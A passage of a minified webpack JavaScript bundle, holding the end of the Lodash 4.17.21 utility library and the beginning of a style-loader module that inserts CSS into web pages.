t*e},1),Ju=wo("round"),Qu=mo(function(t,e){return t-e},0);return gr.after=function(t,e){if("function"!=typeof e)throw new ie(u);return t=zs(t),function(){if(--t<1)return e.apply(this,arguments)}},gr.ary=ns,gr.assign=Ys,gr.assignIn=Xs,gr.assignInWith=Zs,gr.assignWith=Ks,gr.at=Js,gr.before=rs,gr.bind=is,gr.bindAll=Ru,gr.bindKey=os,gr.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return ys(t)?t:[t]},gr.chain=ja,gr.chunk=function(t,e,n){e=(n?Xo(t,e,n):e===o)?1:Wn(zs(e),0);var i=null==t?0:t.length;if(!i||e<1)return[];for(var a=0,s=0,u=r(Bn(i/e));a<i;)u[s++]=Di(t,a,a+=e);return u},gr.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,i=[];++e<n;){var o=t[e];o&&(i[r++]=o)}return i},gr.concat=function(){var t=arguments.length;if(!t)return[];for(var e=r(t-1),n=arguments[0],i=t;i--;)e[i-1]=arguments[i];return en(ys(n)?io(n):[n],Hr(e,1))},gr.cond=function(t){var e=null==t?0:t.length,n=Fo();return t=e?tn(t,function(t){if("function"!=typeof t[1])throw new ie(u);return[n(t[0]),t[1]]}):[],xi(function(n){for(var r=-1;++r<e;){var i=t[r];if(He(i[0],this,n))return He(i[1],this,n)}})},gr.conforms=function(t){return function(t){var e=au(t);return function(n){return Fr(n,t,e)}}(Gr(t,d))},gr.constant=Su,gr.countBy=$a,gr.create=function(t,e){var n=_r(t);return null==e?n:kr(n,e)},gr.curry=function t(e,n,r){var i=Oo(e,b,o,o,o,o,o,n=r?o:n);return i.placeholder=t.placeholder,i},gr.curryRight=function t(e,n,r){var i=Oo(e,I,o,o,o,o,o,n=r?o:n);return i.placeholder=t.placeholder,i},gr.debounce=as,gr.defaults=Qs,gr.defaultsDeep=tu,gr.defer=ss,gr.delay=us,gr.difference=ga,gr.differenceBy=_a,gr.differenceWith=va,gr.drop=function(t,e,n){var r=null==t?0:t.length;return r?Di(t,(e=n||e===o?1:zs(e))<0?0:e,r):[]},gr.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?Di(t,0,(e=r-(e=n||e===o?1:zs(e)))<0?0:e):[]},gr.dropRightWhile=function(t,e){return t&&t.length?Vi(t,Fo(e,3),!0,!0):[]},gr.dropWhile=function(t,e){return t&&t.length?Vi(t,Fo(e,3),!0):[]},gr.fill=function(t,e,n,r){var i=null==t?0:t.length;return i?(n&&"number"!=typeof n&&Xo(t,e,n)&&(n=0,r=i),function(t,e,n,r){var i=t.length;for((n=zs(n))<0&&(n=-n>i?0:i+n),(r=r===o||r>i?i:zs(r))<0&&(r+=i),r=n>r?0:$s(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},gr.filter=function(t,e){return(ys(t)?Ke:qr)(t,Fo(e,3))},gr.flatMap=function(t,e){return Hr(Ja(t,e),1)},gr.flatMapDeep=function(t,e){return Hr(Ja(t,e),M)},gr.flatMapDepth=function(t,e,n){return n=n===o?1:zs(n),Hr(Ja(t,e),n)},gr.flatten=Ea,gr.flattenDeep=function(t){return null!=t&&t.length?Hr(t,M):[]},gr.flattenDepth=function(t,e){return null!=t&&t.length?Hr(t,e=e===o?1:zs(e)):[]},gr.flip=function(t){return Oo(t,O)},gr.flow=Cu,gr.flowRight=Lu,gr.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var i=t[e];r[i[0]]=i[1]}return r},gr.functions=function(t){return null==t?[]:Kr(t,au(t))},gr.functionsIn=function(t){return null==t?[]:Kr(t,su(t))},gr.groupBy=Xa,gr.initial=function(t){return null!=t&&t.length?Di(t,0,-1):[]},gr.intersection=Ia,gr.intersectionBy=Ta,gr.intersectionWith=wa,gr.invert=ru,gr.invertBy=iu,gr.invokeMap=Za,gr.iteratee=ku,gr.keyBy=Ka,gr.keys=au,gr.keysIn=su,gr.map=Ja,gr.mapKeys=function(t,e){var n={};return e=Fo(e,3),Xr(t,function(t,r,i){Mr(n,e(t,r,i),t)}),n},gr.mapValues=function(t,e){var n={};return e=Fo(e,3),Xr(t,function(t,r,i){Mr(n,r,e(t,r,i))}),n},gr.matches=function(t){return gi(Gr(t,d))},gr.matchesProperty=function(t,e){return _i(t,Gr(e,d))},gr.memoize=ls,gr.merge=uu,gr.mergeWith=lu,gr.method=Mu,gr.methodOf=Pu,gr.mixin=Nu,gr.negate=cs,gr.nthArg=function(t){return t=zs(t),xi(function(e){return mi(e,t)})},gr.omit=cu,gr.omitBy=function(t,e){return pu(t,cs(Fo(e)))},gr.once=function(t){return rs(2,t)},gr.orderBy=function(t,e,n,r){return null==t?[]:(ys(e)||(e=null==e?[]:[e]),ys(n=r?o:n)||(n=null==n?[]:[n]),yi(t,e,n))},gr.over=Fu,gr.overArgs=fs,gr.overEvery=Uu,gr.overSome=Bu,gr.partial=ps,gr.partialRight=ds,gr.partition=Qa,gr.pick=fu,gr.pickBy=pu,gr.property=ju,gr.propertyOf=function(t){return function(e){return null==t?o:Jr(t,e)}},gr.pull=Aa,gr.pullAll=Oa,gr.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?bi(t,e,Fo(n,2)):t},gr.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?bi(t,e,o,n):t},gr.pullAt=Ra,gr.range=Vu,gr.rangeRight=zu,gr.rearg=hs,gr.reject=function(t,e){return(ys(t)?Ke:qr)(t,cs(Fo(e,3)))},gr.remove=function(t,e){var n=[];if(!t||!t.length)return n;var r=-1,i=[],o=t.length;for(e=Fo(e,3);++r<o;){var a=t[r];e(a,r,t)&&(n.push(a),i.push(r))}return Ii(t,i),n},gr.rest=function(t,e){if("function"!=typeof t)throw new ie(u);return xi(t,e=e===o?e:zs(e))},gr.reverse=Sa,gr.sampleSize=function(t,e,n){return e=(n?Xo(t,e,n):e===o)?1:zs(e),(ys(t)?Or:Oi)(t,e)},gr.set=function(t,e,n){return null==t?t:Ri(t,e,n)},gr.setWith=function(t,e,n,r){return r="function"==typeof r?r:o,null==t?t:Ri(t,e,n,r)},gr.shuffle=function(t){return(ys(t)?Rr:Li)(t)},gr.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&Xo(t,e,n)?(e=0,n=r):(e=null==e?0:zs(e),n=n===o?r:zs(n)),Di(t,e,n)):[]},gr.sortBy=ts,gr.sortedUniq=function(t){return t&&t.length?Ni(t):[]},gr.sortedUniqBy=function(t,e){return t&&t.length?Ni(t,Fo(e,2)):[]},gr.split=function(t,e,n){return n&&"number"!=typeof n&&Xo(t,e,n)&&(e=n=o),(n=n===o?F:n>>>0)?(t=Ws(t))&&("string"==typeof e||null!=e&&!Ms(e))&&!(e=Fi(e))&&On(t)?Zi(Mn(t),0,n):t.split(e,n):[]},gr.spread=function(t,e){if("function"!=typeof t)throw new ie(u);return e=null==e?0:Wn(zs(e),0),xi(function(n){var r=n[e],i=Zi(n,0,e);return r&&en(i,r),He(t,this,i)})},gr.tail=function(t){var e=null==t?0:t.length;return e?Di(t,1,e):[]},gr.take=function(t,e,n){return t&&t.length?Di(t,0,(e=n||e===o?1:zs(e))<0?0:e):[]},gr.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?Di(t,(e=r-(e=n||e===o?1:zs(e)))<0?0:e,r):[]},gr.takeRightWhile=function(t,e){return t&&t.length?Vi(t,Fo(e,3),!1,!0):[]},gr.takeWhile=function(t,e){return t&&t.length?Vi(t,Fo(e,3)):[]},gr.tap=function(t,e){return e(t),t},gr.throttle=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new ie(u);return Ss(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),as(t,e,{leading:r,maxWait:e,trailing:i})},gr.thru=Va,gr.toArray=js,gr.toPairs=du,gr.toPairsIn=hu,gr.toPath=function(t){return ys(t)?tn(t,pa):Gs(t)?[t]:io(fa(Ws(t)))},gr.toPlainObject=Hs,gr.transform=function(t,e,n){var r=ys(t),i=r||Ts(t)||Fs(t);if(e=Fo(e,4),null==n){var o=t&&t.constructor;n=i?r?new o:[]:Ss(t)&&As(o)?_r(Se(t)):{}}return(i?Ye:Xr)(t,function(t,r,i){return e(n,t,r,i)}),n},gr.unary=function(t){return ns(t,1)},gr.union=Ca,gr.unionBy=La,gr.unionWith=Da,gr.uniq=function(t){return t&&t.length?Ui(t):[]},gr.uniqBy=function(t,e){return t&&t.length?Ui(t,Fo(e,2)):[]},gr.uniqWith=function(t,e){return e="function"==typeof e?e:o,t&&t.length?Ui(t,o,e):[]},gr.unset=function(t,e){return null==t||Bi(t,e)},gr.unzip=ka,gr.unzipWith=Ma,gr.update=function(t,e,n){return null==t?t:ji(t,e,Wi(n))},gr.updateWith=function(t,e,n,r){return r="function"==typeof r?r:o,null==t?t:ji(t,e,Wi(n),r)},gr.values=gu,gr.valuesIn=function(t){return null==t?[]:En(t,su(t))},gr.without=Pa,gr.words=Au,gr.wrap=function(t,e){return ps(Wi(e),t)},gr.xor=Na,gr.xorBy=Ga,gr.xorWith=Fa,gr.zip=Ua,gr.zipObject=function(t,e){return qi(t||[],e||[],Cr)},gr.zipObjectDeep=function(t,e){return qi(t||[],e||[],Ri)},gr.zipWith=Ba,gr.entries=du,gr.entriesIn=hu,gr.extend=Xs,gr.extendWith=Zs,Nu(gr,gr),gr.add=Hu,gr.attempt=Ou,gr.camelCase=_u,gr.capitalize=vu,gr.ceil=Wu,gr.clamp=function(t,e,n){return n===o&&(n=e,e=o),n!==o&&(n=(n=qs(n))==n?n:0),e!==o&&(e=(e=qs(e))==e?e:0),Nr(qs(t),e,n)},gr.clone=function(t){return Gr(t,g)},gr.cloneDeep=function(t){return Gr(t,d|g)},gr.cloneDeepWith=function(t,e){return Gr(t,d|g,e="function"==typeof e?e:o)},gr.cloneWith=function(t,e){return Gr(t,g,e="function"==typeof e?e:o)},gr.conformsTo=function(t,e){return null==e||Fr(t,e,au(e))},gr.deburr=mu,gr.defaultTo=function(t,e){return null==t||t!=t?e:t},gr.divide=Yu,gr.endsWith=function(t,e,n){t=Ws(t),e=Fi(e);var r=t.length,i=n=n===o?r:Nr(zs(n),0,r);return(n-=e.length)>=0&&t.slice(n,i)==e},gr.eq=gs,gr.escape=function(t){return(t=Ws(t))&&At.test(t)?t.replace(wt,xn):t},gr.escapeRegExp=function(t){return(t=Ws(t))&&Mt.test(t)?t.replace(kt,"\\$&"):t},gr.every=function(t,e,n){var r=ys(t)?Ze:zr;return n&&Xo(t,e,n)&&(e=o),r(t,Fo(e,3))},gr.find=qa,gr.findIndex=ma,gr.findKey=function(t,e){return sn(t,Fo(e,3),Xr)},gr.findLast=Ha,gr.findLastIndex=ya,gr.findLastKey=function(t,e){return sn(t,Fo(e,3),Zr)},gr.floor=Xu,gr.forEach=Wa,gr.forEachRight=Ya,gr.forIn=function(t,e){return null==t?t:Wr(t,Fo(e,3),su)},gr.forInRight=function(t,e){return null==t?t:Yr(t,Fo(e,3),su)},gr.forOwn=function(t,e){return t&&Xr(t,Fo(e,3))},gr.forOwnRight=function(t,e){return t&&Zr(t,Fo(e,3))},gr.get=eu,gr.gt=_s,gr.gte=vs,gr.has=function(t,e){return null!=t&&qo(t,e,ni)},gr.hasIn=nu,gr.head=ba,gr.identity=Du,gr.includes=function(t,e,n,r){t=bs(t)?t:gu(t),n=n&&!r?zs(n):0;var i=t.length;return n<0&&(n=Wn(i+n,0)),Ns(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&ln(t,e,n)>-1},gr.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:zs(n);return i<0&&(i=Wn(r+i,0)),ln(t,e,i)},gr.inRange=function(t,e,n){return e=Vs(e),n===o?(n=e,e=0):n=Vs(n),function(t,e,n){return t>=Yn(e,n)&&t<Wn(e,n)}(t=qs(t),e,n)},gr.invoke=ou,gr.isArguments=ms,gr.isArray=ys,gr.isArrayBuffer=Es,gr.isArrayLike=bs,gr.isArrayLikeObject=Is,gr.isBoolean=function(t){return!0===t||!1===t||Cs(t)&&ti(t)==q},gr.isBuffer=Ts,gr.isDate=ws,gr.isElement=function(t){return Cs(t)&&1===t.nodeType&&!ks(t)},gr.isEmpty=function(t){if(null==t)return!0;if(bs(t)&&(ys(t)||"string"==typeof t||"function"==typeof t.splice||Ts(t)||Fs(t)||ms(t)))return!t.length;var e=$o(t);if(e==K||e==rt)return!t.size;if(Qo(t))return!fi(t).length;for(var n in t)if(ce.call(t,n))return!1;return!0},gr.isEqual=function(t,e){return si(t,e)},gr.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:o)?n(t,e):o;return r===o?si(t,e,o,n):!!r},gr.isError=xs,gr.isFinite=function(t){return"number"==typeof t&&$n(t)},gr.isFunction=As,gr.isInteger=Os,gr.isLength=Rs,gr.isMap=Ls,gr.isMatch=function(t,e){return t===e||ui(t,e,Bo(e))},gr.isMatchWith=function(t,e,n){return n="function"==typeof n?n:o,ui(t,e,Bo(e),n)},gr.isNaN=function(t){return Ds(t)&&t!=+t},gr.isNative=function(t){if(Jo(t))throw new Nt(s);return li(t)},gr.isNil=function(t){return null==t},gr.isNull=function(t){return null===t},gr.isNumber=Ds,gr.isObject=Ss,gr.isObjectLike=Cs,gr.isPlainObject=ks,gr.isRegExp=Ms,gr.isSafeInteger=function(t){return Os(t)&&t>=-P&&t<=P},gr.isSet=Ps,gr.isString=Ns,gr.isSymbol=Gs,gr.isTypedArray=Fs,gr.isUndefined=function(t){return t===o},gr.isWeakMap=function(t){return Cs(t)&&$o(t)==st},gr.isWeakSet=function(t){return Cs(t)&&ti(t)==ut},gr.join=function(t,e){return null==t?"":qn.call(t,e)},gr.kebabCase=yu,gr.last=xa,gr.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r;return n!==o&&(i=(i=zs(n))<0?Wn(r+i,0):Yn(i,r-1)),e==e?function(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}(t,e,i):un(t,fn,i,!0)},gr.lowerCase=Eu,gr.lowerFirst=bu,gr.lt=Us,gr.lte=Bs,gr.max=function(t){return t&&t.length?$r(t,Du,ei):o},gr.maxBy=function(t,e){return t&&t.length?$r(t,Fo(e,2),ei):o},gr.mean=function(t){return pn(t,Du)},gr.meanBy=function(t,e){return pn(t,Fo(e,2))},gr.min=function(t){return t&&t.length?$r(t,Du,di):o},gr.minBy=function(t,e){return t&&t.length?$r(t,Fo(e,2),di):o},gr.stubArray=$u,gr.stubFalse=qu,gr.stubObject=function(){return{}},gr.stubString=function(){return""},gr.stubTrue=function(){return!0},gr.multiply=Ku,gr.nth=function(t,e){return t&&t.length?mi(t,zs(e)):o},gr.noConflict=function(){return Me._===this&&(Me._=ge),this},gr.noop=Gu,gr.now=es,gr.pad=function(t,e,n){t=Ws(t);var r=(e=zs(e))?kn(t):0;if(!e||r>=e)return t;var i=(e-r)/2;return Eo(jn(i),n)+t+Eo(Bn(i),n)},gr.padEnd=function(t,e,n){t=Ws(t);var r=(e=zs(e))?kn(t):0;return e&&r<e?t+Eo(e-r,n):t},gr.padStart=function(t,e,n){t=Ws(t);var r=(e=zs(e))?kn(t):0;return e&&r<e?Eo(e-r,n)+t:t},gr.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),Zn(Ws(t).replace(Pt,""),e||0)},gr.random=function(t,e,n){if(n&&"boolean"!=typeof n&&Xo(t,e,n)&&(e=n=o),n===o&&("boolean"==typeof e?(n=e,e=o):"boolean"==typeof t&&(n=t,t=o)),t===o&&e===o?(t=0,e=1):(t=Vs(t),e===o?(e=t,t=0):e=Vs(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var i=Kn();return Yn(t+i*(e-t+Ce("1e-"+((i+"").length-1))),e)}return Ti(t,e)},gr.reduce=function(t,e,n){var r=ys(t)?nn:gn,i=arguments.length<3;return r(t,Fo(e,4),n,i,jr)},gr.reduceRight=function(t,e,n){var r=ys(t)?rn:gn,i=arguments.length<3;return r(t,Fo(e,4),n,i,Vr)},gr.repeat=function(t,e,n){return e=(n?Xo(t,e,n):e===o)?1:zs(e),wi(Ws(t),e)},gr.replace=function(){var t=arguments,e=Ws(t[0]);return t.length<3?e:e.replace(t[1],t[2])},gr.result=function(t,e,n){var r=-1,i=(e=Yi(e,t)).length;for(i||(i=1,t=o);++r<i;){var a=null==t?o:t[pa(e[r])];a===o&&(r=i,a=n),t=As(a)?a.call(t):a}return t},gr.round=Ju,gr.runInContext=t,gr.sample=function(t){return(ys(t)?Ar:Ai)(t)},gr.size=function(t){if(null==t)return 0;if(bs(t))return Ns(t)?kn(t):t.length;var e=$o(t);return e==K||e==rt?t.size:fi(t).length},gr.snakeCase=Iu,gr.some=function(t,e,n){var r=ys(t)?on:ki;return n&&Xo(t,e,n)&&(e=o),r(t,Fo(e,3))},gr.sortedIndex=function(t,e){return Mi(t,e)},gr.sortedIndexBy=function(t,e,n){return Pi(t,e,Fo(n,2))},gr.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=Mi(t,e);if(r<n&&gs(t[r],e))return r}return-1},gr.sortedLastIndex=function(t,e){return Mi(t,e,!0)},gr.sortedLastIndexBy=function(t,e,n){return Pi(t,e,Fo(n,2),!0)},gr.sortedLastIndexOf=function(t,e){if(null!=t&&t.length){var n=Mi(t,e,!0)-1;if(gs(t[n],e))return n}return-1},gr.startCase=Tu,gr.startsWith=function(t,e,n){return t=Ws(t),n=null==n?0:Nr(zs(n),0,t.length),e=Fi(e),t.slice(n,n+e.length)==e},gr.subtract=Qu,gr.sum=function(t){return t&&t.length?_n(t,Du):0},gr.sumBy=function(t,e){return t&&t.length?_n(t,Fo(e,2)):0},gr.template=function(t,e,n){var r=gr.templateSettings;n&&Xo(t,e,n)&&(e=o),t=Ws(t),e=Zs({},e,r,Ro);var i,a,s=Zs({},e.imports,r.imports,Ro),u=au(s),c=En(s,u),f=0,p=e.interpolate||Kt,d="__p += '",h=ne((e.escape||Kt).source+"|"+p.source+"|"+(p===St?zt:Kt).source+"|"+(e.evaluate||Kt).source+"|$","g"),g="//# sourceURL="+(ce.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Ae+"]")+"\n";t.replace(h,function(e,n,r,o,s,u){return r||(r=o),d+=t.slice(f,u).replace(Jt,An),n&&(i=!0,d+="' +\n__e("+n+") +\n'"),s&&(a=!0,d+="';\n"+s+";\n__p += '"),r&&(d+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),f=u+e.length,e}),d+="';\n";var _=ce.call(e,"variable")&&e.variable;if(_){if(jt.test(_))throw new Nt(l)}else d="with (obj) {\n"+d+"\n}\n";d=(a?d.replace(Et,""):d).replace(bt,"$1").replace(It,"$1;"),d="function("+(_||"obj")+") {\n"+(_?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+d+"return __p\n}";var v=Ou(function(){return Qt(u,g+"return "+d).apply(o,c)});if(v.source=d,xs(v))throw v;return v},gr.times=function(t,e){if((t=zs(t))<1||t>P)return[];var n=F,r=Yn(t,F);e=Fo(e),t-=F;for(var i=vn(r,e);++n<t;)e(n);return i},gr.toFinite=Vs,gr.toInteger=zs,gr.toLength=$s,gr.toLower=function(t){return Ws(t).toLowerCase()},gr.toNumber=qs,gr.toSafeInteger=function(t){return t?Nr(zs(t),-P,P):0===t?t:0},gr.toString=Ws,gr.toUpper=function(t){return Ws(t).toUpperCase()},gr.trim=function(t,e,n){if((t=Ws(t))&&(n||e===o))return mn(t);if(!t||!(e=Fi(e)))return t;var r=Mn(t),i=Mn(e);return Zi(r,In(r,i),Tn(r,i)+1).join("")},gr.trimEnd=function(t,e,n){if((t=Ws(t))&&(n||e===o))return t.slice(0,Pn(t)+1);if(!t||!(e=Fi(e)))return t;var r=Mn(t);return Zi(r,0,Tn(r,Mn(e))+1).join("")},gr.trimStart=function(t,e,n){if((t=Ws(t))&&(n||e===o))return t.replace(Pt,"");if(!t||!(e=Fi(e)))return t;var r=Mn(t);return Zi(r,In(r,Mn(e))).join("")},gr.truncate=function(t,e){var n=R,r=S;if(Ss(e)){var i="separator"in e?e.separator:i;n="length"in e?zs(e.length):n,r="omission"in e?Fi(e.omission):r}var a=(t=Ws(t)).length;if(On(t)){var s=Mn(t);a=s.length}if(n>=a)return t;var u=n-kn(r);if(u<1)return r;var l=s?Zi(s,0,u).join(""):t.slice(0,u);if(i===o)return l+r;if(s&&(u+=l.length-u),Ms(i)){if(t.slice(u).search(i)){var c,f=l;for(i.global||(i=ne(i.source,Ws($t.exec(i))+"g")),i.lastIndex=0;c=i.exec(f);)var p=c.index;l=l.slice(0,p===o?u:p)}}else if(t.indexOf(Fi(i),u)!=u){var d=l.lastIndexOf(i);d>-1&&(l=l.slice(0,d))}return l+r},gr.unescape=function(t){return(t=Ws(t))&&xt.test(t)?t.replace(Tt,Nn):t},gr.uniqueId=function(t){var e=++fe;return Ws(t)+e},gr.upperCase=wu,gr.upperFirst=xu,gr.each=Wa,gr.eachRight=Ya,gr.first=ba,Nu(gr,(Zu={},Xr(gr,function(t,e){ce.call(gr.prototype,e)||(Zu[e]=t)}),Zu),{chain:!1}),gr.VERSION="4.17.21",Ye(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){gr[t].placeholder=gr}),Ye(["drop","take"],function(t,e){yr.prototype[t]=function(n){n=n===o?1:Wn(zs(n),0);var r=this.__filtered__&&!e?new yr(this):this.clone();return r.__filtered__?r.__takeCount__=Yn(n,r.__takeCount__):r.__views__.push({size:Yn(n,F),type:t+(r.__dir__<0?"Right":"")}),r},yr.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),Ye(["filter","map","takeWhile"],function(t,e){var n=e+1,r=n==D||3==n;yr.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Fo(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}}),Ye(["head","last"],function(t,e){var n="take"+(e?"Right":"");yr.prototype[t]=function(){return this[n](1).value()[0]}}),Ye(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");yr.prototype[t]=function(){return this.__filtered__?new yr(this):this[n](1)}}),yr.prototype.compact=function(){return this.filter(Du)},yr.prototype.find=function(t){return this.filter(t).head()},yr.prototype.findLast=function(t){return this.reverse().find(t)},yr.prototype.invokeMap=xi(function(t,e){return"function"==typeof t?new yr(this):this.map(function(n){return oi(n,t,e)})}),yr.prototype.reject=function(t){return this.filter(cs(Fo(t)))},yr.prototype.slice=function(t,e){t=zs(t);var n=this;return n.__filtered__&&(t>0||e<0)?new yr(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==o&&(n=(e=zs(e))<0?n.dropRight(-e):n.take(e-t)),n)},yr.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},yr.prototype.toArray=function(){return this.take(F)},Xr(yr.prototype,function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),i=gr[r?"take"+("last"==e?"Right":""):e],a=r||/^find/.test(e);i&&(gr.prototype[e]=function(){var e=this.__wrapped__,s=r?[1]:arguments,u=e instanceof yr,l=s[0],c=u||ys(e),f=function(t){var e=i.apply(gr,en([t],s));return r&&p?e[0]:e};c&&n&&"function"==typeof l&&1!=l.length&&(u=c=!1);var p=this.__chain__,d=!!this.__actions__.length,h=a&&!p,g=u&&!d;if(!a&&c){e=g?e:new yr(this);var _=t.apply(e,s);return _.__actions__.push({func:Va,args:[f],thisArg:o}),new mr(_,p)}return h&&g?t.apply(this,s):(_=this.thru(f),h?r?_.value()[0]:_.value():_)})}),Ye(["pop","push","shift","sort","splice","unshift"],function(t){var e=oe[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);gr.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return e.apply(ys(i)?i:[],t)}return this[n](function(n){return e.apply(ys(n)?n:[],t)})}}),Xr(yr.prototype,function(t,e){var n=gr[e];if(n){var r=n.name+"";ce.call(ar,r)||(ar[r]=[]),ar[r].push({name:e,func:n})}}),ar[_o(o,y).name]=[{name:"wrapper",func:o}],yr.prototype.clone=function(){var t=new yr(this.__wrapped__);return t.__actions__=io(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=io(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=io(this.__views__),t},yr.prototype.reverse=function(){if(this.__filtered__){var t=new yr(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},yr.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=ys(t),r=e<0,i=n?t.length:0,o=function(t,e,n){for(var r=-1,i=n.length;++r<i;){var o=n[r],a=o.size;switch(o.type){case"drop":t+=a;break;case"dropRight":e-=a;break;case"take":e=Yn(e,t+a);break;case"takeRight":t=Wn(t,e-a)}}return{start:t,end:e}}(0,i,this.__views__),a=o.start,s=o.end,u=s-a,l=r?s:a-1,c=this.__iteratees__,f=c.length,p=0,d=Yn(u,this.__takeCount__);if(!n||!r&&i==u&&d==u)return zi(t,this.__actions__);var h=[];t:for(;u--&&p<d;){for(var g=-1,_=t[l+=e];++g<f;){var v=c[g],m=v.iteratee,y=v.type,E=m(_);if(y==k)_=E;else if(!E){if(y==D)continue t;break t}}h[p++]=_}return h},gr.prototype.at=za,gr.prototype.chain=function(){return ja(this)},gr.prototype.commit=function(){return new mr(this.value(),this.__chain__)},gr.prototype.next=function(){this.__values__===o&&(this.__values__=js(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?o:this.__values__[this.__index__++]}},gr.prototype.plant=function(t){for(var e,n=this;n instanceof vr;){var r=ha(n);r.__index__=0,r.__values__=o,e?i.__wrapped__=r:e=r;var i=r;n=n.__wrapped__}return i.__wrapped__=t,e},gr.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof yr){var e=t;return this.__actions__.length&&(e=new yr(this)),(e=e.reverse()).__actions__.push({func:Va,args:[Sa],thisArg:o}),new mr(e,this.__chain__)}return this.thru(Sa)},gr.prototype.toJSON=gr.prototype.valueOf=gr.prototype.value=function(){return zi(this.__wrapped__,this.__actions__)},gr.prototype.first=gr.prototype.head,Fe&&(gr.prototype[Fe]=function(){return this}),gr}();Me._=Gn,(i=function(){return Gn}.call(e,n,e,r))===o||(r.exports=i)}).call(this)}).call(e,n("DuR2"),n("3IRH")(t))},MTIv:function(t,e,n){var r,i,o={},a=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===i&&(i=r.apply(this,arguments)),i}),s=function(t){var e={};return function(t){return void 0===e[t]&&(e[t]=function(t){return document.querySelector(t)}.call(this,t)),e[t]}}(),u=null,l=0,c=[],f=n("mJPh");function p(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=o[r.id];if(i){i.refs++;for(var a=0;a<i.parts.length;a++)i.parts[a](r.parts[a]);for(;a<r.parts.length;a++)i.parts.push(m(r.parts[a],e))}else{var s=[];for(a=0;a<r.parts.length;a++)s.push(m(r.parts[a],e));o[r.id]={id:r.id,refs:1,parts:s}}}}function d(t,e){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],a=e.base?o[0]+e.base:o[0],s={css:o[1],media:o[2],sourceMap:o[3]};r[a]?r[a].parts.push(s):n.push(r[a]={id:a,parts:[s]})}return n}function h(t,e){var n=s(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=c[c.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),c.push(e);else{if("bottom"!==t.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(e)}}function g(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=c.indexOf(t);e>=0&&c.splice(e,1)}function _(t){var e=document.createElement("style");return t.attrs.type="text/css",v(e,t.attrs),h(t,e),e}function v(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function m(t,e){var n,r,i,o;if(e.transform&&t.css){if(!(o=e.transform(t.css)))return function(){};t.css=o}if(e.singleton){var a=l++;n=u||(u=_(e)),r=b.bind(null,n,a,!1),i=b.bind(null,n,a,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",v(e,t.attrs),h(t,e),e}(e),r=function(t,e,n){var r=n.css,i=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||o)&&(r=f(r));i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var a=new Blob([r],{type:"text/css"}),s=t.href;t.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}.bind(null,n,e),i=function(){g(n),n.href&&URL.revokeObjectURL(n.href)}):(n=_(e),r=function(t,e){var n=e.css,r=e.media;r&&t.setAttribute("media",r);if(t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}.bind(null,n),i=function(){g(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else i()}}t.exports=function(t,e){if("undefined"!=typeof 